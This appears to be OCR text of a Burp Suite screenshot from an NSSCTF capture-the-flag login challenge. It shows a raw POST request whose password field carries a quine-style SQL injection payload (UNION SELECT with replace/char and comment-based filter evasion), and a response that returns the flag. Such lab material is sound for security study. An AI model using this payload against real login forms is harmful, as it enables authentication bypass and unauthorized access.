 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified HaE Fiora Settings
Knife xia Yue
1 × 2 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28164 HTTP/1
Request
Pretty Raw Hex Chinese \n
1 POST /index.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28164
3 Content-Length : 256
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://node4.anna.nssctf.cn:28164
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer : http://node4.anna.nssctf.cn:28164/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 username =admin &password =
1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/
replace(replace(".",char(34),char(39)),char(46),".")#',char(34),cha
r(39)),char(46),'1"/**/union/**/select/**/replace(replace(".",char(
34),char(39)),char(46),".")#') #
Search... 0 matches
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Apr 2024 13:26:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length : 44
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7
8 NSSCTF{2a3f9d25-8753-4aa5-8e5f-b872f8b090d7}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Done 211 bytes | 49 millis